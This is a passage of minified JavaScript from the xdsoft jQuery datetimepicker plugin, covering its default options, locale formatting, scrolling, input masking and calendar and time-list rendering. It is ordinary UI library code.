H:i",formatTime:"H:i",formatDate:"Y/m/d",startDate:!1,step:60,monthChangeSpinner:!0,closeOnDateSelect:!1,closeOnTimeSelect:!0,closeOnWithoutClick:!0,closeOnInputClick:!0,timepicker:!0,datepicker:!0,weeks:!1,defaultTime:!1,defaultDate:!1,minDate:!1,maxDate:!1,minTime:!1,maxTime:!1,disabledMinTime:!1,disabledMaxTime:!1,allowTimes:[],opened:!1,initTime:!0,inline:!1,theme:"",onSelectDate:function(){},onSelectTime:function(){},onChangeMonth:function(){},onGetWeekOfYear:function(){},onChangeYear:function(){},onChangeDateTime:function(){},onShow:function(){},onClose:function(){},onGenerate:function(){},withoutCopyright:!0,inverseButton:!1,hours12:!1,next:"xdsoft_next",prev:"xdsoft_prev",dayOfWeekStart:0,parentID:"body",timeHeightInTimePicker:25,timepickerScrollbar:!0,todayButton:!0,prevButton:!0,nextButton:!0,defaultSelect:!0,scrollMonth:!0,scrollTime:!0,scrollInput:!0,lazyInit:!1,mask:!1,validateOnBlur:!0,allowBlank:!0,yearStart:1950,yearEnd:2050,monthStart:0,monthEnd:11,style:"",id:"",fixed:!1,roundTime:"round",className:"",weekends:[],highlightedDates:[],highlightedPeriods:[],allowDates:[],allowDateRe:null,disabledDates:[],disabledWeekDays:[],yearOffset:0,beforeShowDay:null,enterLikeTab:!0,showApplyButton:!1},Y=null,V="en",n={meridiem:["AM","PM"]},i=function(){var e=s.i18n[V],t={days:e.dayOfWeek,daysShort:e.dayOfWeekShort,months:e.months,monthsShort:$.map(e.months,function(e){return e.substring(0,3)})};Y=new DateFormatter({dateSettings:$.extend({},n,t)})};$.datetimepicker={setLocale:function(e){var t=s.i18n[e]?e:"en";V!=t&&(V=t,i())},setDateFormatter:function(e){Y=e},RFC_2822:"D, d M Y H:i:s O",ATOM:"Y-m-dTH:i:sP",ISO_8601:"Y-m-dTH:i:sO",RFC_822:"D, d M y H:i:s O",RFC_850:"l, d-M-y H:i:s T",RFC_1036:"D, d M y H:i:s O",RFC_1123:"D, d M Y H:i:s O",RSS:"D, d M Y H:i:s O",W3C:"Y-m-dTH:i:sP"},i(),window.getComputedStyle||(window.getComputedStyle=function(n){return this.el=n,this.getPropertyValue=function(e){var t=/(\-([a-z]){1})/g;return"float"===e&&(e="styleFloat"),t.test(e)&&(e=e.replace(t,function(e,t,n){return n.toUpperCase()})),n.currentStyle[e]||null},this}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var n,i;for(n=t||0,i=this.length;n<i;n+=1)if(this[n]===e)return n;return-1}),Date.prototype.countDaysInMonth=function(){return new Date(this.getFullYear(),this.getMonth()+1,0).getDate()},$.fn.xdsoftScroller=function(g){return this.each(function(){var r,a,s,l,u,d=$(this),n=function(e){var t,n={x:0,y:0};return"touchstart"===e.type||"touchmove"===e.type||"touchend"===e.type||"touchcancel"===e.type?(t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],n.x=t.clientX,n.y=t.clientY):("mousedown"===e.type||"mouseup"===e.type||"mousemove"===e.type||"mouseover"===e.type||"mouseout"===e.type||"mouseenter"===e.type||"mouseleave"===e.type)&&(n.x=e.clientX,n.y=e.clientY),n},c=100,i=!1,o=0,f=0,h=0,t=!1,p=0,m=function(){};return"hide"===g?void d.find(".xdsoft_scrollbar").hide():($(this).hasClass("xdsoft_scroller_box")||(r=d.children().eq(0),a=d[0].clientHeight,s=r[0].offsetHeight,l=$('<div class="xdsoft_scrollbar"></div>'),u=$('<div class="xdsoft_scroller"></div>'),l.append(u),d.addClass("xdsoft_scroller_box").append(l),m=function(e){var t=n(e).y-o+p;t<0&&(t=0),t+u[0].offsetHeight>h&&(t=h-u[0].offsetHeight),d.trigger("scroll_element.xdsoft_scroller",[c?t/c:0])},u.on("touchstart.xdsoft_scroller mousedown.xdsoft_scroller",function(e){a||d.trigger("resize_scroll.xdsoft_scroller",[g]),o=n(e).y,p=parseInt(u.css("margin-top"),10),h=l[0].offsetHeight,"mousedown"===e.type||"touchstart"===e.type?(document&&$(document.body).addClass("xdsoft_noselect"),$([document.body,window]).on("touchend mouseup.xdsoft_scroller",function e(){$([document.body,window]).off("touchend mouseup.xdsoft_scroller",e).off("mousemove.xdsoft_scroller",m).removeClass("xdsoft_noselect")}),$(document.body).on("mousemove.xdsoft_scroller",m)):(t=!0,e.stopPropagation(),e.preventDefault())}).on("touchmove",function(e){t&&(e.preventDefault(),m(e))}).on("touchend touchcancel",function(){t=!1,p=0}),d.on("scroll_element.xdsoft_scroller",function(e,t){a||d.trigger("resize_scroll.xdsoft_scroller",[t,!0]),t=1<t?1:t<0||isNaN(t)?0:t,u.css("margin-top",c*t),setTimeout(function(){r.css("marginTop",-parseInt((r[0].offsetHeight-a)*t,10))},10)}).on("resize_scroll.xdsoft_scroller",function(e,t,n){var i,o;a=d[0].clientHeight,s=r[0].offsetHeight,o=(i=a/s)*l[0].offsetHeight,1<i?u.hide():(u.show(),u.css("height",parseInt(10<o?o:10,10)),c=l[0].offsetHeight-u[0].offsetHeight,!0!==n&&d.trigger("scroll_element.xdsoft_scroller",[t||Math.abs(parseInt(r.css("marginTop"),10))/(s-a)]))}),d.on("mousewheel",function(e){var t=Math.abs(parseInt(r.css("marginTop"),10));return(t-=20*e.deltaY)<0&&(t=0),d.trigger("scroll_element.xdsoft_scroller",[t/(s-a)]),e.stopPropagation(),!1}),d.on("touchstart",function(e){i=n(e),f=Math.abs(parseInt(r.css("marginTop"),10))}),d.on("touchmove",function(e){if(i){e.preventDefault();var t=n(e);d.trigger("scroll_element.xdsoft_scroller",[(f-(t.y-i.y))/(s-a)])}}),d.on("touchend touchcancel",function(){i=!1,f=0})),void d.trigger("resize_scroll.xdsoft_scroller",[g]))})},$.fn.datetimepicker=function(D,n){var i,o,r=this,f=48,h=57,g=96,v=105,y=17,M=46,E=13,_=27,O=8,F=37,N=38,I=39,P=40,L=9,j=116,R=65,B=67,H=86,W=90,z=89,q=!1,U=$.isPlainObject(D)||!D?$.extend(!0,{},s,D):$.extend(!0,{},s),a=0;return i=function(b){function t(){var e,t=!1;return U.startDate?t=x.strToDate(U.startDate):(t=U.value||(b&&b.val&&b.val()?b.val():""))?t=x.strToDateTime(t):U.defaultDate&&(t=x.strToDateTime(U.defaultDate),U.defaultTime&&(e=x.strtotime(U.defaultTime),t.setHours(e.getHours()),t.setMinutes(e.getMinutes()))),t&&x.isValidDate(t)?w.data("changed",!0):t="",t||0}function n(r){var a=function(e,t){var n=e.replace(/([\[\]\/\{\}\(\)\-\.\+]{1})/g,"\\$1").replace(/_/g,"{digit+}").replace(/([0-9]{1})/g,"{digit$1}").replace(/\{digit([0-9]{1})\}/g,"[0-$1_]{1}").replace(/\{digit[\+]\}/g,"[0-9_]{1}");return new RegExp(n).test(t)},s=function(e,t){if(!(e="string"==typeof e||e instanceof String?document.getElementById(e):e))return!1;if(e.createTextRange){var n=e.createTextRange();return n.collapse(!0),n.moveEnd("character",t),n.moveStart("character",t),n.select(),!0}return!!e.setSelectionRange&&(e.setSelectionRange(t,t),!0)};r.mask&&b.off("keydown.xdsoft"),!0===r.mask&&(r.mask="undefined"!=typeof moment?r.format.replace(/Y{4}/g,"9999").replace(/Y{2}/g,"99").replace(/M{2}/g,"19").replace(/D{2}/g,"39").replace(/H{2}/g,"29").replace(/m{2}/g,"59").replace(/s{2}/g,"59"):r.format.replace(/Y/g,"9999").replace(/F/g,"9999").replace(/m/g,"19").replace(/d/g,"39").replace(/H/g,"29").replace(/i/g,"59").replace(/s/g,"59")),"string"===$.type(r.mask)&&(a(r.mask,b.val())||(b.val(r.mask.replace(/[0-9]/g,"_")),s(b[0],0)),b.on("keydown.xdsoft",function(e){var t,n,i=this.value,o=e.which;if(f<=o&&o<=h||g<=o&&o<=v||o===O||o===M){for(t=function(e){try{if(document.selection&&document.selection.createRange)return document.selection.createRange().getBookmark().charCodeAt(2)-2;if(e.setSelectionRange)return e.selectionStart}catch(e){return 0}}(this),n=o!==O&&o!==M?String.fromCharCode(g<=o&&o<=v?o-f:o):"_",o!==O&&o!==M||!t||(t-=1,n="_");/[^0-9_]/.test(r.mask.substr(t,1))&&t<r.mask.length&&0<t;)t+=o===O||o===M?-1:1;if(i=i.substr(0,t)+n+i.substr(t+1),""===$.trim(i))i=r.mask.replace(/[0-9]/g,"_");else if(t===r.mask.length)return e.preventDefault(),!1;for(t+=o===O||o===M?0:1;/[^0-9_]/.test(r.mask.substr(t,1))&&t<r.mask.length&&0<t;)t+=o===O||o===M?-1:1;a(r.mask,i)?(this.value=i,s(this,t)):""===$.trim(i)?this.value=r.mask.replace(/[0-9]/g,"_"):b.trigger("error_input.xdsoft")}else if(-1!==[R,B,H,W,z].indexOf(o)&&q||-1!==[_,N,P,F,I,j,y,L,E].indexOf(o))return!0;return e.preventDefault(),!1}))}var i,o,r,a,x,p,w=$('<div class="xdsoft_datetimepicker xdsoft_noselect"></div>'),e=$('<div class="xdsoft_copyright"><a target="_blank" href="http://xdsoft.net/jqplugins/datetimepicker/">xdsoft.net</a></div>'),m=$('<div class="xdsoft_datepicker active"></div>'),T=$('<div class="xdsoft_monthpicker"><button type="button" class="xdsoft_prev"></button><button type="button" class="xdsoft_today_button"></button><div class="xdsoft_label xdsoft_month"><span></span><i></i></div><div class="xdsoft_label xdsoft_year"><span></span><i></i></div><button type="button" class="xdsoft_next"></button></div>'),C=$('<div class="xdsoft_calendar"></div>'),s=$('<div class="xdsoft_timepicker active"><button type="button" class="xdsoft_prev"></button><div class="xdsoft_time_box"></div><button type="button" class="xdsoft_next"></button></div>'),u=s.find(".xdsoft_time_box").eq(0),k=$('<div class="xdsoft_time_variant"></div>'),l=$('<button type="button" class="xdsoft_save_selected blue-gradient-button">Save Selected</button>'),S=$('<div class="xdsoft_select xdsoft_monthselect"><div></div></div>'),A=$('<div class="xdsoft_select xdsoft_yearselect"><div></div></div>'),c=!1,d=0;U.id&&w.attr("id",U.id),U.style&&w.attr("style",U.style),U.weeks&&w.addClass("xdsoft_showweeks"),U.rtl&&w.addClass("xdsoft_rtl"),w.addClass("xdsoft_"+U.theme),w.addClass(U.className),T.find(".xdsoft_month span").after(S),T.find(".xdsoft_year span").after(A),T.find(".xdsoft_month,.xdsoft_year").on("touchstart mousedown.xdsoft",function(e){var t,n,i=$(this).find(".xdsoft_select").eq(0),o=0,r=0,a=i.is(":visible");for(T.find(".xdsoft_select").hide(),x.currentTime&&(o=x.currentTime[$(this).hasClass("xdsoft_month")?"getMonth":"getFullYear"]()),i[a?"hide":"show"](),t=i.find("div.xdsoft_option"),n=0;n<t.length&&t.eq(n).data("value")!==o;n+=1)r+=t[0].offsetHeight;return i.xdsoftScroller(r/(i.children()[0].offsetHeight-i[0].clientHeight)),e.stopPropagation(),!1}),T.find(".xdsoft_select").xdsoftScroller().on("touchstart mousedown.xdsoft",function(e){e.stopPropagation(),e.preventDefault()}).on("touchstart mousedown.xdsoft",".xdsoft_option",function(){(void 0===x.currentTime||null===x.currentTime)&&(x.currentTime=x.now());var e=x.currentTime.getFullYear();x&&x.currentTime&&x.currentTime[$(this).parent().parent().hasClass("xdsoft_monthselect")?"setMonth":"setFullYear"]($(this).data("value")),$(this).parent().parent().hide(),w.trigger("xchange.xdsoft"),U.onChangeMonth&&$.isFunction(U.onChangeMonth)&&U.onChangeMonth.call(w,x.currentTime,w.data("input")),e!==x.currentTime.getFullYear()&&$.isFunction(U.onChangeYear)&&U.onChangeYear.call(w,x.currentTime,w.data("input"))}),w.getValue=function(){return x.getCurrentTime()},w.setOptions=function(e){var d={};U=$.extend(!0,{},U,e),e.allowTimes&&$.isArray(e.allowTimes)&&e.allowTimes.length&&(U.allowTimes=$.extend(!0,[],e.allowTimes)),e.weekends&&$.isArray(e.weekends)&&e.weekends.length&&(U.weekends=$.extend(!0,[],e.weekends)),e.allowDates&&$.isArray(e.allowDates)&&e.allowDates.length&&(U.allowDates=$.extend(!0,[],e.allowDates)),e.allowDateRe&&"[object String]"===Object.prototype.toString.call(e.allowDateRe)&&(U.allowDateRe=new RegExp(e.allowDateRe)),e.highlightedDates&&$.isArray(e.highlightedDates)&&e.highlightedDates.length&&($.each(e.highlightedDates,function(e,t){var n,i=$.map(t.split(","),$.trim),o=new Z(Y.parseDate(i[0],U.formatDate),i[1],i[2]),r=Y.formatDate(o.date,U.formatDate);void 0!==d[r]?(n=d[r].desc)&&n.length&&o.desc&&o.desc.length&&(d[r].desc=n+"\n"+o.desc):d[r]=o}),U.highlightedDates=$.extend(!0,[],d)),e.highlightedPeriods&&$.isArray(e.highlightedPeriods)&&e.highlightedPeriods.length&&(d=$.extend(!0,[],U.highlightedDates),$.each(e.highlightedPeriods,function(e,t){var n,i,o,r,a,s,l;if($.isArray(t))n=t[0],i=t[1],o=t[2],l=t[3];else{var u=$.map(t.split(","),$.trim);n=Y.parseDate(u[0],U.formatDate),i=Y.parseDate(u[1],U.formatDate),o=u[2],l=u[3]}for(;n<=i;)r=new Z(n,o,l),a=Y.formatDate(n,U.formatDate),n.setDate(n.getDate()+1),void 0!==d[a]?(s=d[a].desc)&&s.length&&r.desc&&r.desc.length&&(d[a].desc=s+"\n"+r.desc):d[a]=r}),U.highlightedDates=$.extend(!0,[],d)),e.disabledDates&&$.isArray(e.disabledDates)&&e.disabledDates.length&&(U.disabledDates=$.extend(!0,[],e.disabledDates)),e.disabledWeekDays&&$.isArray(e.disabledWeekDays)&&e.disabledWeekDays.length&&(U.disabledWeekDays=$.extend(!0,[],e.disabledWeekDays)),!U.open&&!U.opened||U.inline||b.trigger("open.xdsoft"),U.inline&&(c=!0,w.addClass("xdsoft_inline"),b.after(w).hide()),U.inverseButton&&(U.next="xdsoft_prev",U.prev="xdsoft_next"),U.datepicker?m.addClass("active"):m.removeClass("active"),U.timepicker?s.addClass("active"):s.removeClass("active"),U.value&&(x.setCurrentTime(U.value),b&&b.val&&b.val(x.str)),U.dayOfWeekStart=isNaN(U.dayOfWeekStart)?0:parseInt(U.dayOfWeekStart,10)%7,U.timepickerScrollbar||u.xdsoftScroller("hide"),U.minDate&&/^[\+\-](.*)$/.test(U.minDate)&&(U.minDate=Y.formatDate(x.strToDateTime(U.minDate),U.formatDate)),U.maxDate&&/^[\+\-](.*)$/.test(U.maxDate)&&(U.maxDate=Y.formatDate(x.strToDateTime(U.maxDate),U.formatDate)),l.toggle(U.showApplyButton),T.find(".xdsoft_today_button").css("visibility",U.todayButton?"visible":"hidden"),T.find("."+U.prev).css("visibility",U.prevButton?"visible":"hidden"),T.find("."+U.next).css("visibility",U.nextButton?"visible":"hidden"),n(U),U.validateOnBlur&&b.off("blur.xdsoft").on("blur.xdsoft",function(){if(U.allowBlank&&(!$.trim($(this).val()).length||"string"==typeof U.mask&&$.trim($(this).val())===U.mask.replace(/[0-9]/g,"_")))$(this).val(null),w.data("xdsoft_datetime").empty();else{var e=Y.parseDate($(this).val(),U.format);if(e)$(this).val(Y.formatDate(e,U.format));else{var t=+[$(this).val()[0],$(this).val()[1]].join(""),n=+[$(this).val()[2],$(this).val()[3]].join("");$(this).val(!U.datepicker&&U.timepicker&&0<=t&&t<24&&0<=n&&n<60?[t,n].map(function(e){return 9<e?e:"0"+e}).join(":"):Y.formatDate(x.now(),U.format))}w.data("xdsoft_datetime").setCurrentTime($(this).val())}w.trigger("changedatetime.xdsoft"),w.trigger("close.xdsoft")}),U.dayOfWeekStartPrev=0===U.dayOfWeekStart?6:U.dayOfWeekStart-1,w.trigger("xchange.xdsoft").trigger("afterOpen.xdsoft")},w.data("options",U).on("touchstart mousedown.xdsoft",function(e){return e.stopPropagation(),e.preventDefault(),A.hide(),S.hide(),!1}),u.append(k),u.xdsoftScroller(),w.on("afterOpen.xdsoft",function(){u.xdsoftScroller()}),w.append(m).append(s),!0!==U.withoutCopyright&&w.append(e),m.append(T).append(C).append(l),$(U.parentID).append(w),x=new function(){var o=this;o.now=function(e){var t,n,i=new Date;return!e&&U.defaultDate&&(t=o.strToDateTime(U.defaultDate),i.setFullYear(t.getFullYear()),i.setMonth(t.getMonth()),i.setDate(t.getDate())),U.yearOffset&&i.setFullYear(i.getFullYear()+U.yearOffset),!e&&U.defaultTime&&(n=o.strtotime(U.defaultTime),i.setHours(n.getHours()),i.setMinutes(n.getMinutes())),i},o.isValidDate=function(e){return"[object Date]"===Object.prototype.toString.call(e)&&!isNaN(e.getTime())},o.setCurrentTime=function(e,t){o.currentTime="string"==typeof e?o.strToDateTime(e):o.isValidDate(e)?e:e||t||!U.allowBlank?o.now():null,w.trigger("xchange.xdsoft")},o.empty=function(){o.currentTime=null},o.getCurrentTime=function(){return o.currentTime},o.nextMonth=function(){(void 0===o.currentTime||null===o.currentTime)&&(o.currentTime=o.now());var e,t=o.currentTime.getMonth()+1;return 12===t&&(o.currentTime.setFullYear(o.currentTime.getFullYear()+1),t=0),e=o.currentTime.getFullYear(),o.currentTime.setDate(Math.min(new Date(o.currentTime.getFullYear(),t+1,0).getDate(),o.currentTime.getDate())),o.currentTime.setMonth(t),U.onChangeMonth&&$.isFunction(U.onChangeMonth)&&U.onChangeMonth.call(w,x.currentTime,w.data("input")),e!==o.currentTime.getFullYear()&&$.isFunction(U.onChangeYear)&&U.onChangeYear.call(w,x.currentTime,w.data("input")),w.trigger("xchange.xdsoft"),t},o.prevMonth=function(){(void 0===o.currentTime||null===o.currentTime)&&(o.currentTime=o.now());var e=o.currentTime.getMonth()-1;return-1===e&&(o.currentTime.setFullYear(o.currentTime.getFullYear()-1),e=11),o.currentTime.setDate(Math.min(new Date(o.currentTime.getFullYear(),e+1,0).getDate(),o.currentTime.getDate())),o.currentTime.setMonth(e),U.onChangeMonth&&$.isFunction(U.onChangeMonth)&&U.onChangeMonth.call(w,x.currentTime,w.data("input")),w.trigger("xchange.xdsoft"),e},o.getWeekOfYear=function(e){if(U.onGetWeekOfYear&&$.isFunction(U.onGetWeekOfYear)){var t=U.onGetWeekOfYear.call(w,e);if(void 0!==t)return t}var n=new Date(e.getFullYear(),0,1);return 4!=n.getDay()&&n.setMonth(0,1+(4-n.getDay()+7)%7),Math.ceil(((e-n)/864e5+n.getDay()+1)/7)},o.strToDateTime=function(e){var t,n,i=[];return e&&e instanceof Date&&o.isValidDate(e)?e:((i=/^(\+|\-)(.*)$/.exec(e))&&(i[2]=Y.parseDate(i[2],U.formatDate)),i&&i[2]?(t=i[2].getTime()-6e4*i[2].getTimezoneOffset(),n=new Date(o.now(!0).getTime()+parseInt(i[1]+"1",10)*t)):n=e?Y.parseDate(e,U.format):o.now(),o.isValidDate(n)||(n=o.now()),n)},o.strToDate=function(e){if(e&&e instanceof Date&&o.isValidDate(e))return e;var t=e?Y.parseDate(e,U.formatDate):o.now(!0);return o.isValidDate(t)||(t=o.now(!0)),t},o.strtotime=function(e){if(e&&e instanceof Date&&o.isValidDate(e))return e;var t=e?Y.parseDate(e,U.formatTime):o.now(!0);return o.isValidDate(t)||(t=o.now(!0)),t},o.str=function(){return Y.formatDate(o.currentTime,U.format)},o.currentTime=this.now()},l.on("touchend click",function(e){e.preventDefault(),w.data("changed",!0),x.setCurrentTime(t()),b.val(x.str()),w.trigger("close.xdsoft")}),T.find(".xdsoft_today_button").on("touchend mousedown.xdsoft",function(){w.data("changed",!0),x.setCurrentTime(0,!0),w.trigger("afterOpen.xdsoft")}).on("dblclick.xdsoft",function(){var e,t,n=x.getCurrentTime();n=new Date(n.getFullYear(),n.getMonth(),n.getDate()),e=x.strToDate(U.minDate),n<(e=new Date(e.getFullYear(),e.getMonth(),e.getDate()))||(t=x.strToDate(U.maxDate),(t=new Date(t.getFullYear(),t.getMonth(),t.getDate()))<n||(b.val(x.str()),b.trigger("change"),w.trigger("close.xdsoft")))}),T.find(".xdsoft_prev,.xdsoft_next").on("touchend mousedown.xdsoft",function(){var n=$(this),i=0,o=!1;!function e(t){n.hasClass(U.next)?x.nextMonth():n.hasClass(U.prev)&&x.prevMonth(),U.monthChangeSpinner&&(o||(i=setTimeout(e,t||100)))}(500),$([document.body,window]).on("touchend mouseup.xdsoft",function e(){clearTimeout(i),o=!0,$([document.body,window]).off("touchend mouseup.xdsoft",e)})}),s.find(".xdsoft_prev,.xdsoft_next").on("touchend mousedown.xdsoft",function(){var r=$(this),a=0,s=!1,l=110;!function e(t){var n=u[0].clientHeight,i=k[0].offsetHeight,o=Math.abs(parseInt(k.css("marginTop"),10));r.hasClass(U.next)&&i-n-U.timeHeightInTimePicker>=o?k.css("marginTop","-"+(o+U.timeHeightInTimePicker)+"px"):r.hasClass(U.prev)&&0<=o-U.timeHeightInTimePicker&&k.css("marginTop","-"+(o-U.timeHeightInTimePicker)+"px"),u.trigger("scroll_element.xdsoft_scroller",[Math.abs(parseInt(k[0].style.marginTop,10)/(i-n))]),l=10<l?10:l-10,s||(a=setTimeout(e,t||l))}(500),$([document.body,window]).on("touchend mouseup.xdsoft",function e(){clearTimeout(a),s=!0,$([document.body,window]).off("touchend mouseup.xdsoft",e)})}),i=0,w.on("xchange.xdsoft",function(e){clearTimeout(i),i=setTimeout(function(){if(void 0===x.currentTime||null===x.currentTime){if(U.allowBlank)return;x.currentTime=x.now()}for(var e,t,n,i,o,r,a,s,l,u,d="",c=new Date(x.currentTime.getFullYear(),x.currentTime.getMonth(),1,12,0,0),f=0,h=x.now(),p=!1,m=!1,g=[],v=!0,y="";c.getDay()!==U.dayOfWeekStart;)c.setDate(c.getDate()-1);for(d+="<table><thead><tr>",U.weeks&&(d+="<th></th>"),e=0;e<7;e+=1)d+="<th>"+U.i18n[V].dayOfWeekShort[(e+U.dayOfWeekStart)%7]+"</th>";for(d+="</tr></thead>",d+="<tbody>",!1!==U.maxDate&&(p=x.strToDate(U.maxDate),p=new Date(p.getFullYear(),p.getMonth(),p.getDate(),23,59,59,999)),!1!==U.minDate&&(m=x.strToDate(U.minDate),m=new Date(m.getFullYear(),m.getMonth(),m.getDate()));f<x.currentTime.countDaysInMonth()||c.getDay()!==U.dayOfWeekStart||x.currentTime.getMonth()===c.getMonth();)g=[],f+=1,n=c.getDay(),i=c.getDate(),o=c.getFullYear(),r=c.getMonth(),a=x.getWeekOfYear(c),u="",g.push("xdsoft_date"),s=U.beforeShowDay&&$.isFunction(U.beforeShowDay.call)?U.beforeShowDay.call(w,c):null,U.allowDateRe&&"[object RegExp]"===Object.prototype.toString.call(U.allowDateRe)?U.allowDateRe.test(Y.formatDate(c,U.formatDate))||g.push("xdsoft_disabled"):U.allowDates&&0<U.allowDates.length?-1===U.allowDates.indexOf(Y.formatDate(c,U.formatDate))&&g.push("xdsoft_disabled"):!1!==p&&p<c||!1!==m&&c<m||s&&!1===s[0]?g.push("xdsoft_disabled"):-1!==U.disabledDates.indexOf(Y.formatDate(c,U.formatDate))?g.push("xdsoft_disabled"):-1!==U.disabledWeekDays.indexOf(n)?g.push("xdsoft_disabled"):b.is("[readonly]")&&g.push("xdsoft_disabled"),s&&""!==s[1]&&g.push(s[1]),x.currentTime.getMonth()!==r&&g.push("xdsoft_other_month"),(U.defaultSelect||w.data("changed"))&&Y.formatDate(x.currentTime,U.formatDate)===Y.formatDate(c,U.formatDate)&&g.push("xdsoft_current"),Y.formatDate(h,U.formatDate)===Y.formatDate(c,U.formatDate)&&g.push("xdsoft_today"),(0===c.getDay()||6===c.getDay()||-1!==U.weekends.indexOf(Y.formatDate(c,U.formatDate)))&&g.push("xdsoft_weekend"),void 0!==U.highlightedDates[Y.formatDate(c,U.formatDate)]&&(t=U.highlightedDates[Y.formatDate(c,U.formatDate)],g.push(void 0===t.style?"xdsoft_highlighted_default":t.style),u=void 0===t.desc?"":t.desc),U.beforeShowDay&&$.isFunction(U.beforeShowDay)&&g.push(U.beforeShowDay(c)),v&&(d+="<tr>",v=!1,U.weeks&&(d+="<th>"+a+"</th>")),d+='<td data-date="'+i+'" data-month="'+r+'" data-year="'+o+'" class="xdsoft_date xdsoft_day_of_week'+c.getDay()+" "+g.join(" ")+'" title="'+u+'"><div>'+i+"</div></td>",c.getDay()===U.dayOfWeekStartPrev&&(d+="</tr>",v=!0),c.setDate(i+1);if(d+="</tbody></table>",C.html(d),T.find(".xdsoft_label span").eq(0).text(U.i18n[V].months[x.currentTime.getMonth()]),T.find(".xdsoft_label span").eq(1).text(x.currentTime.getFullYear()),r=y="",l=function(e,t){var n,i,o=x.now(),r=U.allowTimes&&$.isArray(U.allowTimes)&&U.allowTimes.length;o.setHours(e),e=parseInt(o.getHours(),10),o.setMinutes(t),t=parseInt(o.getMinutes(),10),(n=new Date(x.currentTime)).setHours(e),n.setMinutes(t),!(g=[])!==U.minDateTime&&U.minDateTime>n||!1!==U.maxTime&&x.strtotime(U.maxTime).getTime()<o.getTime()||!1!==U.minTime&&x.strtotime(U.minTime).getTime()>o.getTime()?g.push("xdsoft_disabled"):!1!==U.minDateTime&&U.minDateTime>n||!1!==U.disabledMinTime&&o.getTime()>x.strtotime(U.disabledMinTime).getTime()&&!1!==U.disabledMaxTime&&o.getTime()<x.strtotime(U.disabledMaxTime).getTime()?g.push("xdsoft_disabled"):b.is("[readonly]")&&g.push("xdsoft_disabled"),(i=new Date(x.currentTime)).setHours(parseInt(x.currentTime.getHours(),10)),r||i.setMinutes(Math[U.roundTime](x.currentTime.getMinutes()/U.step)*U.step),(U.initTime||U.defaultSelect||w.data("changed"))&&i.getHours()===parseInt(e,10)&&(!r&&59<U.step||i.getMinutes()===parseInt(t,10))&&(U.defaultSelect||w.data("changed")?g.push("xdsoft_current"):U.initTime&&g.push("xdsoft_init_time")),parseInt(h.getHours(),10)===parseInt(e,10)&&parseInt(h.getMinutes(),10)===parseInt(t,10)&&g.push("xdsoft_today"),y+='<div class="xdsoft_time '+g.join(" ")+'" data-hour="'+e+'" data-minute="'+t+'">'+Y.formatDate(o,U.formatTime)+"</div>"},U.allowTimes&&$.isArray(U.allowTimes)&&U.allowTimes.length)for(f=0;f<U.allowTimes.length;f+=1)l(x.strtotime(U.allowTimes[f]).getHours(),r=x.strtotime(U.allowTimes[f]).getMinutes());else for(e=f=0;f<(U.hours12?12:24);f+=1)for(e=0;e<60;e+=U.step)l((f<10?"0":"")+f,r=(e<10?"0":"")+e);for(k.html(y),D="",f=0,f=parseInt(U.yearStart,10)+U.yearOffset;f<=parseInt(U.yearEnd,10)+U.yearOffset;f+=1)D+='<div class="xdsoft_option '+(x.currentTime.getFullYear()===f?"xdsoft_current":"")+'" data-value="'+f+'">'+f+"</div>";for(A.children().eq(0).html(D),f=parseInt(U.monthStart,10),D="";f<=parseInt(U.monthEnd,10);f+=1)D+='<div class="xdsoft_option '+(x.currentTime.getMonth()===f?"xdsoft_current":"")+'" data-value="'+f+'">'+U.i18n[V].months[f]+"</div>";S.children().eq(0).html(D),$(w).trigger("generate.xdsoft")},10),e.stopPropagation()}).on("afterOpen.xdsoft",function(){var e,t,n,i;U.timepicker&&(k.find(".xdsoft_current").length?e=".xdsoft_current":k.find(".xdsoft_init_time").length&&(e=".xdsoft_init_time"),e?(t=u[0].clientHeight,(n=k[0].offsetHeight)-t<(i=k.find(e).index()*U.timeHeightInTimePicker+1)&&(i=n-t),u.trigger("scroll_element.xdsoft_scroller",[parseInt(i,10)/(n-t)])):u.trigger("scroll_element.xdsoft_scroller",[0]))}),o=0,C.on("touchend click.xdsoft","td",function(e){e.stopPropagation(),o+=1;var t=$(this),n=x.currentTime;return null==n&&(x.currentTime=x.now(),n=x.currentTime),!t.hasClass("xdsoft_disabled")&&(n.setDate(1),n.setFullYear(t.data("year")),n.setMonth(t.data("month")),n.setDate(t.data("date")),w.trigger("select.xdsoft",[n]),b.val(x.str()),U.onSelectDate&&$.isFunction(U.onSelectDate)&&U.onSelectDate.call(w,x.currentTime,w.data("input"),e),w.data("changed",!0),w.trigger("xchange.xdsoft"),w.trigger("changedatetime.xdsoft"),(1<o||!0===U.closeOnDateSelect||!1===U.closeOnDateSelect&&!U.timepicker)&&!U.inline&&w.trigger("close.xdsoft"),void setTimeout(function(){o=0},200))}),k.on("touchend click.xdsoft","div",function(e){e.stopPropagation();var t=$(this),n=x.currentTime;return null==n&&(x.currentTime=x.now(),n=x.currentTime),!t.hasClass("xdsoft_disabled")&&(n.setHours(t.data("hour")),n.setMinutes(t.data("minute")),w.trigger("select.xdsoft",[n]),w.data("input").val(x.str()),U.onSelectTime&&$.isFunction(U.onSelectTime)&&U.onSelectTime.call(w,x.currentTime,w.data("input"),e),w.data("changed",!0),w.trigger("xchange.xdsoft"),w.trigger("changedatetime.xdsoft"),void(!0!==U.inline&&!0===U.closeOnTimeSelect&&w.trigger("close.xdsoft")))}),m.on("mousewheel.xdsoft",function(e){return!U.scrollMonth||(e.deltaY<0?x.nextMonth():x.prevMonth(),!1)}),b.on("mousewheel.xdsoft",function(e){return!U.scrollInput||(!U.datepicker&&U.timepicker?(0<=(r=k.find(".xdsoft_current").length?k.find(".xdsoft_current").eq(0).index():0)+e.deltaY&&r+e.deltaY<k.children().length&&(r+=e.deltaY),k.children().eq(r).length&&k.children().eq(r).trigger("mousedown"),!1):U.datepicker&&!U.timepicker?(m.trigger(e,[e.deltaY,e.deltaX,e.deltaY]),b.val&&b.val(x.str()),w.trigger("changedatetime.xdsoft"),!1):void 0)}),w.on("changedatetime.xdsoft",function(e){if(U.onChangeDateTime&&$.isFunction(U.onChangeDateTime)){var t=w.data("input");U.onChangeDateTime.call(w,x.currentTime,t,e),delete U.value,t.trigger("change")}}).on("generate.xdsoft",function(){U.onGenerate&&$.isFunction(U.onGenerate)&&U.onGenerate.call(w,x.currentTime,w.data("input")),c&&(w.trigger("afterOpen.xdsoft"),c=!1)}).on("click.xdsoft",function(e){e.stopPropagation()}),r=0,p=function(e,t){do{if(!1===t(e=e.parentNode))break}while("HTML"!==e.nodeName)},a=function(){var 